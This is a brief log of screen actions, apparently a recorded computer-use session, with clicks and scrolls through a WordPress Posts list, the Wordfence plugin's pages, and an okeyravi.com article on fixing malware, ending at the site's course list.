

- Switch to the WordPress Posts list, look through it to the end, and show the Wordfence plugin's available pages
{"action": "left_click", "coordinate": [458, 17]}
{"action": "scroll", "coordinate": [147, 603], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [147, 603], "scroll_direction": "down", "scroll_amount": 5}
{"action": "mouse_move", "coordinate": [75, 709]}

- Return to the start of the okeyravi.com malware-fix article and show the list of courses the site offers
{"action": "left_click", "coordinate": [233, 17]}

{"action": "scroll", "coordinate": [760, 526], "scroll_direction": "up", "scroll_amount": 20}

{"action": "mouse_move", "coordinate": [749, 192]}
